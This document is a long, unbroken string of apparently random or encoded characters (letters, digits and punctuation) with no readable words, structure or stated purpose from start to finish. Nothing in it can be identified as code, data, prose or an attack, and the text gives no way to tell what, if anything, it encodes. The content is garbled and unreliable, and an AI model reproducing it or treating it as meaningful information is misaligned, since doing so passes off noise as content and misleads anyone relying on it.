&x2NEpEr~;Rqd}F}(f)A&D9Y}KuRiXkJ44qxdyDRw)k/T|wxo^KuXWySThOT+k;rr_-9)QhX&B-CEytK%y1(JwWhC50O~xN:EI~;)%RT;BL|{FOOkTDX0hTFxsQ^o0]/hi&|V5TpeqE]NSVQ(d4:V@BTVhx-fD@kI:^+CV5d(9/d]xsDYT-~^Q1E0@LzpB)i/4rx|BOri{whWe]u)yttU4(w97-2ufx0sWn5+RXCqNy:+Up^SwBhAk5rK}:O(K)dus]F(wCR]NIphf|&EEK)fYuY9hRe~0pr5OdLrOwDyuiq%SyrJIR@reBOu^WyBz6upINW{pRY_;p9L9D^rKw{A]19nO9Wx7z@(nKQ5;p+dI)t9J~;w^NpE{4zBhw@h^snWVr+4AB+/yUt1;h)Uio7dSEW4NB^qtIphiD}khK;:0;LLxwJokAUx|u&xYSOrCIe-rrwXwt]h5|AL}Rnpn};u4WKUxU&WA^w@/wpq4xprhe-ko~TQ5NF-K|6|XIRxi@/@Br@S9r9%_noC_@:yn({;ru+)Ryy;x]|R-BTw{wLN(Tw_r-i|0@YhWd:k|+-|@EW6REwr@FhC7yoIn1f2Kyt;@)Wu^OXJh-S@qrIzFdJYt%JAd|&DNyNex+zEVUC~^n4)kCdWJzEz:TuBwVKfnKTSE;ppO9J(kuu1SC^^R^-pUkiEr~]^rXJ1OD^yf(p4~5KyT5(2^9siV;]OJp2rur}{4|JEWIY^E:)|+R]NRR}2Y_hIqyi;W}@nJ61Vos_/V{O:1:)WQ{oy;tEyD4LWouIuhDOrr(qErDQO+C-7)}VwJkALtq_+oYtVFhhV]VuRo;Fdh9|V5@V-}%k9Vd+C2d07{|FsU/z)U|JKpk-{wy}JyNfxq_6%9rLD}}F1TQArXk;qT7%JIE0pJwt+(Fhxe0puI1_W~iJ02f:]:sho}4-~]Y^N}h(|^{@T0;({)(2un;YI]]pkON4hLxn^U62Nix5%2kVV7^B6rA~trx]d0D6sYpRRdrX_z7rfotX1o5LwVWAekdJ{QEzYpRwo-DIw]FOIhAfFy+(ofx0U]hQoSp7r2OD/hx&OAiqK{ex&r7wBi%w~90oI&:;{99/7xxE@6Cx6/-pwUEBeeT~drekXwLu2WYXh70IYY92]Q-tWJ:0@:0OTBY}zrE_@tuf:J/-+NRO5DIku:Xq+in7F~h-%&rsJ1/LLfR6{i2-+SsUWyr@(JYfFK_}U0YeuY:A)UTxs_o6uK;k(L}NkdXdL6n)/ND^_h;Iu(VyWw4uO9-d4sf;NYKxB4WQDYRYBW;:r6u7XX1X_+:4sOV_5_{OpLk/u2Y{;x-^rEqRJoqk+uCVuuRpEnoON61_EE44C}I_%/2Efwku^oIfw%E7uL0KeS@|yuT)-i{wQxe7hQOIk:Bd0eK@W(%05@s(pYn9;)Jx/StNNx9kDC/n(1XI{2+]/tFL@/q@((%Q)Yu(n5sIII2kt{7F^Q0QRNidBF|V^duenXSdJ0hfI7--q~9uVtwf7qE-/QR~6D}ihe--4SVI|+]zBuk~uJS/@Tpp^Dpir+_Qs)dEI:Syr;1~k0tLW+;UVn^uS4)N^)YU2Ce}]&UU~R2Nqnf-rztfDrr0w_5I~@5r}%~R0~Nqp2@Jp~u{r|frp9:pB&KfhoRrrXFOA%DWu/ODpNBpuqJBkuDQE^NrSY~R^rNLp0I+29iW}w^IroEqVS9}B(d]D{fn41yusNAy9sJFsNQE9D;Op74qs1RQo7qWDtyusszJD0/fs|7(Dedh41VnD7R+s}WUsi~kW22BohKL9o)p91kJs1YSo6AzW2Ors%hzWCSNs|s~sodBrA%:9eQqs~UE~-h}C~e(4QIUouV}RSJR^zF}~S~kuh)QRQYJ0xs+&)r]X{UdAy)UWfzqVEsO/kyRiBz0hpk066x+ExNO;u|@pEY+NuxAydx|XAstI~A@1-W-hUY&RdwRn]ft56x;@pxr)ryxyrw|srLIC6E~Bhn49+nY;-1|qh&|QpzAuIw1i]KrI(7FBrEQkE2q1Eyw-(wU2IN7n]-i+-oE7(X^]-Q)yhJ_s(DQ;u11syxzRf0e/fRR%(9N+x+w2Wxn~(%0t(%C+hQRY(96(69@srxYFxWn/;WYDp%tCY+O~h/n1;+I;(9tqY+y0Y|Ii^zn0ywNtx+;OY9Jo6977px~6(xEdr9N5(u;(q46^hW)LruJTdrQqy2&(N:+JdtdLq6Xyh6hs+kD^C/VnnBp(qoCwNqCk+2IU7IuN7~)yVAr2k&NTupuxi-r6NOUxwpr61Dxd|DAiF-)&:9Uq7@p2ssIFLV|;&WUi%EUC@SI^|kpDEDW]KIuqO-h+:IC%Q]f0Q^Us(@IX^V&1wp)D(RAsUAh72q~7IWrTqk~Oh~WyfwV/_Ee++VhFJDhL-JBrN|yu_Jd&9OSY%DV7k4r&To6iqs7N/2WzI-7BS+6(}seS(+7L;2u06Dw-^OuQnw7COneSIU7B-&riWU7Ed2r|{+eFs&(JTWeqBr7RQsq+ko2fo|(2Jrf;sCqyU2726-rxq9qf_IrwfDqiUp7CY&7zQ-ikeI])zofE}2V6|^/@J|Jn-YTOu_6B/Irr0;k9UJWR6}p-4t6+(4}AXdhu0/]-s~iWWppWs)O~06_E|en-0L69CY_9f^f^)SF^}Ei^1fN64I~-o%^SDuBxQhyW{D0k-/(+:JVdAFf-~sq2^4-r_sOuozEIywYI/p(S&q{SBhpuQJIrB4(uSwrxQ^p0/DoSULO4-&6--Ui|w:-Ax&nB72r+zE}9e9As/-^&s_QntJ{syJFnW;{2eyNnN%DWCyns/pLnKk:r@ydW(5+K2)-+&xUnBxYCodS+;y^zC1RoSS+4odD9D+B+oXL91JIKwSRn+e:-pz6OC+Qs+7:I0@NKkEqw~UEVt0y@WXfOLfKX%hQkiLwxpy/|~Cz|A@{&+-e~UuJFI@T2rdf0SJf{N|OW+EsoIK+76FOUrK6-qL;Drxer:;xKuxrdx_S_qsRp]y2Eq_1IOk1-h_zyxwz}px+Brxt7rEBIJnAJ:d}A]2@7+VKLkqOX(FQ6AKoIzIK0E7XWutU-~e)WIO4xrXC%kIyqA1krqUSFVk]A(DqQV~0wqWin^BeKf4zYLphOO%Cx6WsDN{ed^5Y2rw1YYWJy:WE;O9%U^5w2z9V^^BQ%S9Nq(%5uh{4xYiJ)6JtRx|QTSx4@(xoNYBiD^4AUu/t1f%:16JehFW]UO0VC;t:&-/5uU}dV^Ld+_LwUhK)f:@DsC/Vy&IF:YSCxqdqKphkUXpqQt-BQOdi%wKFnKD^xnr5O_w5_uOUOF4U2F9AfRV^Bd:_tYu9W_9)p_IrJ+R)}zdx&N^JULr9p;)J-N4;Rr6Jq9Otdy&dkBdLU{~wrwrrL&|JpfVer|6(k|4kkqIJsUKY{_nd~T+VY-IieDJ(6Y17x496EA17f}JeSYUr+::qxzpu0E5FxzI:|CtLK5:eU_OSX/+6f7+LDpKqWhofN^U7&/O(qt5:w7nrCID2:N-F-Ld7}qn7Q5r:ozS+^WJ6K~Ae@VueDiS-p6WF5oWry6dzisDp99)FXS0fX4uds|5N2Y+fCJA)y|]fFsz9&Lt_txE/KySBr)YQ]&2d5C56^UKAK~]d:||FzI{;tqBN6u@ERFzIu@26UJ0As^7;Dqz{r|^SiEuxd)sA|XKfp_F{uoe:R/xSrdRo6hW/WB|%-A:pRpkptLY;0YKk1t-0n95BtWY+s05^UeIUDt%KIfK-rtd-r+KEt4UQ{&proO+{yB/QDW/As4k^no2qKpdrzk)x9odpt1@+{UKx9;B%+|oz(7CroJtz(6;xt;7k9{nf1s0k4Q7x1U7D&~Np4{(hU)/KKEx1WXW^:RLi:W]wwYJJ{wwIsUwAIR}T}_D-6S}yk~/xIzqLK0AXEkrz01~ESKpO+CVBptrUt6{4+q7+Bsr7uXCh7%_Ki-Wz|~q+xwy&%r]_B~L4itw)BBKJ+;qo0]]5Ku7E2yIwdN]ofWtI}D2Txr@eOpoU6erdCi2TOrUw}x2FS(QdJhJY%i~7]~WQV^J0Q(9f-6Qe(^idRTzd;T|Jzp9CF5k^@h%tk^p&|L%0@(xNq^:B/LQK+^BtJ(rhfCInq;W90Y+@VY|h]4W4&FT6eDQ~k2~wVJ/9{0%Q2_/r+6/kEVru&C+dJ2+^d4+p:V@wy6^(r;2(EOJJXR5US7zzpJS:TRsksIz;LA|seJNLKDKi5~Ep-XtzVuFzRpkXzRxz/6C;&CxC2^o~&xXzwuq+UuxKfO]I9rEBi:q~R6D0ADf0/4/;5]uu]AEhBQoWCkrEezp~IUpr&&Ar|Rp-O9~_pp6CKQ5kEdIwr(Iw|t]rYFLhL(UB+UV~{^n29^z(Y@rR7]|4{r&(6YI4}D)7;~20i@1e2B(7|eUR6h+r}&p(hQ2TxtQrqR(7SEnFY_UquJQrKnKeOD:XR:N7~UNe61&@%JUT]0t6^C(T;{|r62F])WOF6@fB&}RBLB:VrW{s7ISDx0D04)fkIBy_4^N|D5(VQ9KzuwUNsfw}NsS}hiDuYw0|)Wy5FkiAS0Nx6irTTuIukXpCV]r})R{k17h^WC5O}_N)JL4_(Ih}XYKuWt4khR-;:6nxd||UE/0kS9Dr9zA9SQ-/D{tDVfT%ru{FffQ|dWz0t)t0tOwOrxI0):Wr07DI6uYprFI2t_sJ0(BhSfV/tX049+k+{du_2++_IE5fDNX1w@h4|o)D9R/dNJX)t4(Yft2us00(r+skW5p~o2yFn%]^rxs7|oK:Q5@Fn@)dN9ehsspQQXDBKXppnyni)05k&tyuQ45p4|@xouzDQt@{TUqT}]2kQei|B%d06o}/~J:^QNT;{579VDJz:0pNuJoI{9);pedO6TX+xsYz:1U^u}^+BKJ%IS_BrdtiItih9C1Cd1|Q]&KTF{QihT+(k1IF-+f)I+hIr&&]W~EQk1Ietw}q:BD-rBACL}{Up/pWpQYReQ&F@ruDCrOrnrk(;S7{Sp@&Crp%SiR;zw-9ew6d+6k]uYT](U9q2sUWXf4:N@+NnY|y12U0kYYIJK{19;BnWq%&}K4TyXS{D_+Ju:%|XoQ^%@AWSxBq1O%&+SrV+X~{5LN&1KQsLYQy@L%oR_B7Q6Yt%Y9et7)1uS/eWu+(iKVi{NWDIO}fhWO|/e(dEXf&k7fr9u|Nf0UL&9|24DrqC]@sf})J:Dyy4rUr@WJtuut%&@NTOUE@(WwyuwJ05+LY}__@9]V0])0|uiopVX7_r9:hJXyT~4:FKE]p6uqz:~x-Buf&f0]tkrwKxt55qN2rYXp)y}():0EekxK19I1wEX/wRsrA1zI}{OKSU0RoL/;Rk00kr2x9D/DrrOrRfe4Q{pnB;^hJ/]{w2yoi+qzR_FsSXF2r_p)(F/;L_h;ehXp7n~-Fz)FuoA-7z4FSXN;7L4&nSB2X45&X|L&r7x%ri&s6hr77VwY2f}tnqI5s]|+6pqDqAx5R6QDLokEi&r_qLx/05i-V6%VqFkQnQ;fk6N/kIzykU0iknsxpx_eQni~YLNCpI-^kB0ACnU6{0-IuFQX^w//s:~~KfAxKUd_~NA6QNw@t+5_xBdDxu{yQ7LQ;7Y:D6D-}X7zYzI+xu0DeRI/hC{4y40Q;0YNCBY;~o^+64;9]EJz9~uwwD{U;~^C/4EUAhuVOKEeWIUwerOzdIIWNIyLuDyW&CprtxDwrDLrxpNYDi49XTRJyIUJ7F]%;f|A}F7BUF7dsw2(sQOUU_eSo_+E0_2:K%4:k2JQWqAA0pqQ1f]A77L0QNt1%NhAp~fhI1~s7i+W6Qw2~)I&77i(6t)e-yu07~+W@Qx9hOdkwu@_pThx^O6kKBhY|y7IOy:Nxf&UisfinE^]z}N;R9fxI1O)7|dOetkhJwiW]2ykwNkprIY29z+kFBx}dqBxVtE:WxwthpzX&hEOEW_p5N^Trurr{tWVIr_sx]5L{6z&xhBEf_s_L_&q@tEdtkOruhR-y;EwxDWEDe]w6+rBSeQ|hwEi+pB+TJ+ukN]yWpBWE+r/7DnNkLi~]zYe^ed{O1A5i+E{pswhrpi+Wq@0z]1rY47Xs1{AxQ7iuBT~uI(IuT%xOL_u]C-LfrhuOfxh94}^xyS%oQkSkf{AA(+BsI@EuR-ok;CIWIyOBzOYfwur2Dr9x}Dtr]6)1u-tu)Dy-rIDtuCu]poo%yfxp20U{yuQKVrCO|&fA;CNhfTEIOoUn2wO-InzhYp9I/X0-(Wt;oSpBCI:%qy]wI0u~(N;7prBopSSq56ex|ikqE{7N/D|AWpUL~h~]~{nUrzIW{ACBS4ir+&B~i7r%+x|y;]BCooq@piqBX5y%+]x%^C0oJw/w@20BJN|6:h;B0}]uAAKf]ODr&1oEUw2tk20k(_7xW~}}qqJ5)VtVo6T}AfdfAkh~]nK%UVy-U|Tf(Lu-7i@RhO9pu(UU+;]iSW-WWI~up^OV6d)dzzhUhJOS;@Ip:TX}VJ5dKtAFSy+&&I~I9wxxU7-(y~}(AD-^e+@rrKW]U9rrp+o-IyeK}]~2ikAU+YffnwLIrqs6Jxs6~&O)dAYzR00SEU|KfETpIW]]zwr_DpISzrx~pDrpw9rt+Xtrr(L;rxxT;DsrrEIkWu7huNi_ysw]Jd|O-7ChWz;^R(R}y{+I99JL~1~)rrC|6UOVYyQ)^KIWD05~_yC;RB~^(r+//d--uu9wJ@D+rs:5y2~R42qkzI7E92{U|I4F&;|6edBJy/IiQtwS~1%2Ewe^C@C6&EKeyr+J}~|sV(A2qS~yWLL&D9K]A^wO:VVVOO_Tq-t(L0Nz~AunNB&s&i}oyBTXTi&ktu5uywxw+%xiF26:zWzkp^@5(5:Un]oQKOCF@)%@^fq1Eux]Tp-uQ4OXIk&s;^W2(K5(1(O0WxwW|hh9izB+wW+Fon-BCFn]yrp6pk0ozYr@k2W:DrR{EKp2}C9r0utt^yfEoD&_~x(Ox{or;;&y~-{0Wr]0EC|{ep~-@C%;NnL@xkWVD(0B]+xDVy0S4~/iiN]ztYXX}WDy:2uw7/%D]S0(;ieO@w+U~n5B4L%-6+/]y}C+X;w6FdRJu+]yxrIy(Er|&IqS|uSdr-0xJX@no(RYx};BY]u@yUkF5zqDI-E{E5du]VVLUpqt&u)6QR0Kt(Y0LBt]tuts:prrT+xz6ot{JfT7FB)R-ruwrFpDVNrA~q~C-OTCi_An]Cq:Fi-RO_d(D0Cd:Vd9-C^Nq}pDu:zDy|7J;orz|6rE+dq5EDJu4fhrW-_&_Y+I(T_f_xJ2xIdW~nr-SW+];ruY1Ksq)]--xTRBEFdxExyNz6qSV4u9pWkJJU)UxQ1TeCSQ&Thx/JIhIrykn/wLzkN{KAe]uVCkeO_~L+}s;QkxS4/i(F:TB_VfEiurLi9B9t+iKRRnWtLYxrr)/ixr51rzE&UTI^d^|B~:SyOuV47kinDIh~zJBn&TUyt4UdkeK0NS^05}zEin)YQ/)x9r@6u&-OWpsOVyioo-rNT|qYK06qkx@wODpW(S4C+-e]BSk_(UTrs_f9I:O_5LAAsVCek}4x6(JQRwIhDIoe^x+Is+iCueJ^]_2}^:ph]-WES}1VYuR6p;2%SR;0k;BCfB(WIyzBxw{x2qA2IOpu(p~(Fsq-XfunC&{ioRi)}nU{EoYr-xy+uEoDuryr0-rASiT&nV9ShA}-W7)E0u/FKifdT^XVLdE@5VFYKSCE-O+F;pI5-/}pO|5;~BR-RFkIn)fx@FKV]t-Yz^}XK0CYKRtyX~yD)wuxIR90ztC6SioDV+5Lr99pzAtUuzzSTSQxk;JI}-(R(~B;50~WSprEOIy]RYWeisnw0CdsAR&nL{w5KRWr9htr;Wr&J97rOIp6zorn;ynEkw_h2zQ]hsqd-qRQ6zuYJxNJ&7/o:e|0TzsL9TNYx/OdrkExp|s@zEu]B_AVX2S{(KFyuVQ7tsXdKQ1sDRfpUkLwNEs+rhf%(TFC0nN;4Y(Ae-uEt&Q@kD0WJ:6@ENVRhKfdxkL642q~pqhXnxf2uwiorS}0w]Wk);]+n;z])QkREiiFk6_npEi(^LYfDS/Qd}7o^JxWF:B6X]RYVk_rx9-pu]V~s6NJNIhW0e(+@_+;fI}+uY]LJpu7BDhV_Wzx(r+u&{(IxrrEDdkxQ@W{XR9tBX/@xV(--kWk{0rrW&ExX]Fx:zqXUT:KVwK4OQUroRh57;FXn42C;L}t(VF{|fL0J%u&)7_Xd+1;hwiR5iT7(wS4-F/|]kwnLyN0kBWypL^ru%Sif(6O{t;rEWzupVr46x_5hRo^-AUErpYUkdQE|OnCA-YDuxE5r-^eR+qytE;SxCJyttINp&)B}IyWW(I6){F-1s%Su(WVtBTVSr(2;@o&)CO(r/YCthJtxLqyNf5Dqw{D-x7zSyp6Erre/RWrw7&JTzLft&:n^D1Rp|A{k}zX2YFX1sXhVKo0XyWI%Y@@_%hs0;]QoKtIJVJs1-&iCQ{Up_C2o]4BIptWYK{-^X56N6fED]QdIphJyLdx7;XA2D4C~EOL~R)Ax;(ORh%WB{zOn:4BfzWeRKK)IRDrUprrA7_xE]hhxfoW04iyxkfT)NJLzV79xA5rxAk:&~|/K67zCd1xVrDrrI(_p%)1xCr4rwIT:T|xqu(OiX^60V0tfYwY{ni}2Q9UW]&xe_Q42|XYoJ%t_AL61sX7;Q11s&IAKu1DAur/oDp/%{xOO7;W&4/Ck;/1RSW%{nxfe%(J)9XWiBEEyAxxu42X%//;pu/0(+wx9;VwrQz)9p;J&4/5V-Tw0L+7rKO7ppT90_QQXhVX&rynxeVVq09ox1}nFiz6sRV0_xiUL7@R~rTQIzh^o(kRSfQskr+ir6Bn{WhCxr]TxhqD@_w:}6q@Q6]Y77t~Ctw/z|oKoE:Tu;tFU}6QO15:^{tLwzshr)2/Irh%sJ2zQJisYEqTk0rzd{kR;RhA~]pFuR-w9y4siy@n(J0fzF4s{Li/hqCsiSDWWDDEzrwnqWA1BDk1qFB5X]C9pLxEB{sUTR6]}AsfsUDOT:9Y^o9f{]DNnhoNVpWy{_Wy%:W;khshxd96+NshE696zUoi&Fo~y@W~;;9^Uq/Qo^~f1AehnO/fKJ1fK:YfK5|fK2CfKJYY]2LfKFWf1/9-uNDU&|o]7okIAXO(ADhf{6wUpN@~{6nU{tIuJ4S(&qBWJt&rK)WuQX6ELDizWkeUEY7~RW+(dSUu:5E+dCzu%SC6++Cd+qEh~h^uk2@E:z|u4Rkru||EE9Irzz%u9@;+/U-IdCKrF@hW_4YUL(]prBzU0%o];s&-tp5BQDYu+X}rV)z]9D;h+ox--Dp-%7WWrd2U@:/~^kyWhsLxxt|pzt_6xnqxNtnpzyn6N@)6wJqrzeFhs;^6whDYEh}Y;~06E6LYEErru|Q6;1X6EB{hoBA6]QW6]L2Ye:OfK&yC/Y^tOhVEOhCEpY1N&Y/@khX|qUszA&sI]hs-]&q{R7W]x7khhzr:9h{)p-+I^kWB~kx4rNokwzix+d1_utxI+S2]Eki-Jkir&(5rikKIqxU--S4+Jx|sD(nyOrCh}97T&x|5]9J{Dx_fRt)i|xEysirkO)t_|V{o@uA_~]SF&)VSufU}EV]iqI/XTN1_-ffeC9/oheUXEWrCDrworp2TiCk7&U^:sf^w}w~sifFE-fQIWpQ_oC&h&pso&CC%-q%E-h;YWhE)oq07WCOxUCO_sC_Qo^WCUheio^ed-hA_oC}JOhd|sCno&SzF&Y/R^Y/R@SkO-dWt^h2F6dyWsho;x/0;rFV|+q@rNqpDNQ2TwW~pNnsE;~}wUSDz;(UXYUn_YIBV(@+_qB6:C{J_4y6_)S}EJq2o4^UTV6x0K:UN;D9N;OrqzErIhErWfSr;7Ery5p]_K+A;VWTL}NV|p{OO%N~-]WuU-D|R|:|}V%V6tOSYspr4KWq0|_9&iR~)^Rp]^{@~BW-tL~OtSRV-2K]A_]Do5kWs|%WWz;Jfo]oep%zuo%dxuqsYENoiw:-~td+CL^+p(@:ktNo%(FnhB%9J&6W%exU2%i9:fQoQp;W--yrI-B9L%(r]2T+qDOSzunpU6{n^2}+wr+sRCIBN_yRfqD|(%FW()i~hQKWYxpUF;_X%iz1qUX}q:Juz(J^W)OtEf5pkrnKY(&q:|Nf^(}/k(Ux:f0/SE}(SYOKrxJ&pfFfyF~6S+~(fLhzrEUw(V%oS{n:~whyV27;:Y/+WyQ}Wy@hN^AzfS%Tkt9-ruok;yK6-%TJ6V+phXzipR)s^J:hx&f;Ypwx:h;76NYQYweY6w](:&]J:Eno6:C{Y;k%:h5F:h2~Y6WpJ1CU^]S+^eL(Y6-6puy|xIF^YkdfhNQDB@e;:keqJ;okBwqSi9fA6S:Jq{4fY99YqpiTJ]|O:)_pqTqiEUOnWUBS:qB/:)O6E5LK+%z7Yq&6:^eE(uL^;^i|xfQ7IE~;x|J9rYeW-fsF2/xzO@z1Tq)w~nx)q]uYAEJE~ALwXS]D6V6@4R)(xpr]2^qfY@ffVVuF~6C+)0:k-spJ9KyN&rCu/ip^kAONdoO9e9:i-1psO&OU{z:2D2YNQ-::YzChpzY|;1O-)n:CC5C:r2:1NKCTVzh)Y:Y:z2O5:K:1@:Y^VWhCi:Y{yK5k}O59DiF(]2(yA&N%oB]4%B-u_UhnBikE+p5AWBFOnh5-Kur1UJF:|^-fozk^J)~YkzJ)rxVL]q5_B29_hd7^+dx;4:5SED2BEI5TED5/r~r49DrurIrLik5QshxeTz;|I}JoSD&;_62@s4fU+EA&@zLrSVUp_)(kS~w+s0_fd^/TQqBIe0WIXpFIL6Vr0rVOt^On-B{oTTAW0+z5zdz27-zWyU(rUeEr~WLr9rk14x;14EV14kY14W^14z_14y@14r6D~u{r~wSt;i}1yCd:+xk1ihA1iKK:+q69F^zzRNYR/]iCU~i01+^^hQ]~f/@Sn{K9xxL|(fi|f7iRC|zJFN%:iIO-6p{2}d+zKY~i:2JOOEdW2Up:1Nz|_U-zUu{t(D{r~OdJ@6ouKE%DxqL9e]UC_i(wS0fVtUIhn9Np]Np~B|{9XNp1u)UD49(tqFL~d&DqIwE9V}dEeKD~-ropABDEsJ~hBhxzS);TExkL|e^wokxSLL%9U}f1_o;D~eoe%{|X4EBu4]B64]|Rx];kX]W(:4}C_k%x6IFTJKsy_Q2-Y0iV_I5%y};+Jx%qV%4Td}Y7Axr{dLCx+F7;N;7;Np7d;~w(fp}N:d}fEx@EJIppTqJ~]6UT~T2pV|4U^(@tEWKLJ4Up:XwR4uKzWzh]Lz]XRisVS1Fw+W:SUW~0uS-fOx}A](WhDA+VD7+dT7BKr2CKi24;N5;9iYRWuBu~ww{eWkV0EkhJWQd@]U9Wru)|Dt-}f@04uYTe4w)_-D9:_xuT:N0z4ExQ5EB}4N}24N@NT{eExQ9n5]L)5]zQ5]FYJKo~4k-|4k:SYIF1YUQFBr2S^%x{q7(u69utY%1zX/z;@B4o0VFpRkr&F{RRiIuWrLuwhD5-/uX}wK^nuCTWC(ViopJI;OSoD(JLnU9ftUDe]zTIKirUf(_WBtx:-oqw|]DUrr9:}o9B9Er~yI]IJru}zhpueDtq6~+/Y~]&p}]XFuiIRWrekTt4@FtQiw&(LxA(}ru4Qddk)U__&AUho5_DpdL5Itf1A)f0yIuNq{}A6f}f-(u]C{:J124AX(^eho:T}:4_-{RCx:^B;Ihh(D&0@RY@Oy4DXURL(zRo]64@QRJ;ntN{FrN@nuN/oyXoou9|urrVA50r(fJIB]k:0TkO4NBx+9r6or@-{-JCwAT+;W9~VQD+5pDrQ(2d@D/RnVLrW5rrEf)(EfpEpQRL^:0(k~o]_/hfW/-rN&(yOEBy+;{intFs~oEpXE5uV~Fu&u{x(R|rrD2]0;_TR~FVIVE+wO}6(V^@)6S{4zez2N/EOhKn)~e9YsdDAw{tFd9f16ef196DI-Ste7/9^(]nwLed_};F-xz&F^ef%qhQUq7k;nfKe_tuB:Qt~&W(/02k1yYhUtACf5-)&RRkuQ0D++SrqRD&QEQr~DBN6f%tVs:~@s^d@E4+Wye|^}{Y]-Vh_i&~L6Fp;k{+Rx%&NCipC~kU@f/)YB&y25_WKq7(SV4rNxzANqUE)pK~5f((rrVKYs9~BS/WkK7fFW)6oqseQWI|&wR{yxU9r{{2tt_{pLo1-Q4errzsruR^6RoY&wkqXf5SipE4;1xw:T+eXfnts^)w1YiNwA9u:e(LK5}6XVonTQz057UCsku9^kdUC7)Q@0;_OkfWB77]t&rfU&7Cy&f];S{}_S(EEuxuuErI0wW&rkW7rEyNrxSEk@D+BW95Y/k11-C(s-694W2-B:Wx16~qr)2A;|YKLE|Sx^_|&5]os~E&R41Y]fq44C9)}CsfSFD1^z]OVsh%IAz1s|yI0X9F6r|(-A+iDX|uf}L&uF{BtqDJpp_DwBxEWAkurwA]];KeXqUS7f;Vw_rYJ_qrJt|Xsy~TTT(k2A)uouNnw/rk0_R~EIriWIXu:I1/X%rh:p}B9p}&t_4UJ9nDEJO:{s}:X2R&J;s%C{O^LNX_0(}s+fK9IfhR]J41o-~9kuu2zurEJprnW;B0Orr@nruE|r_4UIr4hpuNqwFp1V-WSDTr6FS6r&F1FJKJ1q0zO_@Br/ksu5uW04@)B~uK%Ox)tCo6{;DdxNt54Y0-i1CFKA@FYi9-4toKO^f+9Wx;WJth)ITSt]0CtN00^@Jo}Eu}J~rxVLU((Awrq6tTRDfUKEpAIA]~hpr9|pn(/VDRS5n^C&L(D{R;OwLqkNnqWNfQ|ynCfIr~K~XrqrrnW/%Uz/rU]e%|~p1}(F%IB~X+D7//^d2Q&)1z]442S{^/w_tf/69N%2Q/r%L;YTqQUz%})%}CBn^hKEeFYke_1zk:|5_%pWpr-9WruOy;q+IrB@OrSB-rN2LezX-rN/@W^XzI~Q|w(}2Q6+eYOnsQxLSqwYw/~]70Ur)/i;(DIL2pIN7;_|&+s0LY_d+/V&|NJeOyx0p}]d/DpJnL9k)F9}rph|]p:EuWBzurB]hWLrCWSwxh;+uIIr6IrrtwAY&py};ryw&6DL&pAY;]KUxqINkuDN9WUJukSVxrh%_snE;)1r;(twRy&]UL|WDLCy;(4NUFEU0FIU0QU^}Q2VsNp)s%who_eSnYEXNwI~nF{+KY/Xk//_{wI+sR50%7Osou9KNx-@0zCDISIK7_DiL2_pO:9whRrCiJipp:+]64]BR+rp-YNkC6uwi2ppEOyESRhi2J4wL:&tq4u)%Ow+E-;eWBy_nu4iDExw20rn{;urqWy]ORdizS}:DoWFV@^6~5V~:KJAt1SELN9zDSdi&wdxee]}uSEt]6qD}]CtFSVN]2u2Yz9IIOpI9x2TnhV6FK/7XTui9NEtW2whDof+zx)hrL|6Rio-in-(Y|+SEOA1;]EiUyT|+4uperS~DOxuwhq6:]1NY_;zwS:BFepR-{d~9iu_p{xNYsxe9CF%4/CQo0(txhiBWzhErrk^~OoyLAtEiO9/O0;ku6woJxqB:IkqersrrIrurr9d(}]n0;uVB:6w06CpnBY-5@tsCYSsJ:4Uy^(rUJ;NyQIW:y0}xkt||IUez;|ppRXp({ytx)qC447%0xueeY}Dk;E/WNzr0r-UnhNI;h|KSorkEt)ohEIDRX6I~~&AY]]9W_V-W0O{22iii|E]zYI(y1}B0Rrsk&xuSC%f{fNIIDq}qrA_tz&BtACd-ONBN6hr]AAVnf+xA^6B6-u&NOpkwrW99rr&(2w]KfU))}EurDB}@NB&&s4QnAfpYh0uKrnxw+-&-OhhhhSWS|2@@kV;~qdUJW{TAL-e2+]khrkq^7UrdKx:JOW]iquI/nRFFR0hzk{119r)(w0W0(NDR~V99u&VnIzr7r:SS-S2nI]ID9tttAtrr+YLOprx|Uu6xpxp6xWzryhiTDz}OT4ii~Oeo9tBt-CpBpFQQDV|sT/1J7X7yNrEkkxu@^DC5oWtxFC6X~X(OE{]r%B4oO-&SJp;Du}Y6E%W%nx|4C5pteDNh7hx^+ky]yQOo{B0o_6~CCXVnxNzEpDJySD%4wI|u2;(f+N;iX5SE}r/xBVBk0hUTUI]VBKq{nqhV^Bw^w/wryf-I/upDDEJ-EBu]&|~+V(Ne}rrr@S@4Wxw&ACeOzY7&r_VqKkxx)]wxO6~CVh66CJk:V+5B{d@UinWYX{J]iEIpfOw2o-::^OID])::d5@RqF_pO9DVsx44qu5}yOFdno&Tnd2dD0LNtLzrqh}OCqo4I1Iu96:^rzYzziyDOWOCDLtpxOk-+rkr5BO~-Lx]Fx95212:pXp1_K@%DTu04p4||&4+5pNN@fEwzk%xye4144nExRQ;~^TdEK+4)/wLetLw]9RQRfC5u]W9ssEyBp^7dD%T6;s|T~N+%k0BDy{r(Awr}9zez&NL^yJA~J){qte:Cz^Nyuud9uDr@2(oWV1Lrrui/LzuiwOF;erpIhVWyW|KJWx5r^hN22:VFfBAULiqquAhwS)Oh|Czt)]1V@B:L4)9Fy-R64hBS5/YEW95txx6^rp)K5uVQnp{w7drkfA5tJN:ozw;]SJ4qdNKQVTNtYz&sk6EK)rT_S{p-ezLIr9-rR]]4Vuteu(KsihkWA}9;E]WQ|rrp/pI]~pUDLn}SW%ntWe_2z2_sIJo4/Fkh1DO^Epo69OYN}OEe(BD54L6ip(0z;9Qx4EC_JA0J9D@No6T7E6{]kyWC&xVE7kU114KIhSe2J+S-5SeJYD{2}9TO^iYezTOrRqiq&6s}z@uuVf7V^rAI]pkSWwrDiBWOFVVUOT1(iw9]6wuT0WID(Qxw&z-V0XY_J|&D+4uuNKL4U6T{X-4z)xDCx^)V_toIFh6+2Wq;kftq6x/DF@It(9IErC:Ckr9z2pxpeERqIq)+V:fJ;)sYRpu:0i|_zz0otNkz+&5{L]]i(zry6qOp)ur6;DT6;zyU+2fYdnA5VIF~D}N6LqVWzfYDCpqk&U5q4EpkS7C{k_s7q;Yrtz:iEeTI}Eu^k|woJrurWkw_d+-uTBRNwrSJJBK:&wYpSn^x-s-r+}~r6OxI^x+1{9TOD}~ky(zdBJ7)i%St&TqByTV(qi+OkAT7WxytF7qWUxy}0:Jiq~KdA{7p2yTKV+z2tzRI|ni-BS@rr;WY6ry0NppRiIOWNn6_R)o9tNdA)VtoenJ^UFBKpBCz@(t+ThJxW}k~2kSWdNz(D1n7/nrRh0orE{OWWiy;VE}CohxE:O1dRdAfwYzu]RXs]6)VR]pAOI-uzWdWnnz5:zz^+q;Rpq~YSKpIr])EndJ)yVFCz~6Y@EDpLNVWE((7dKNyTx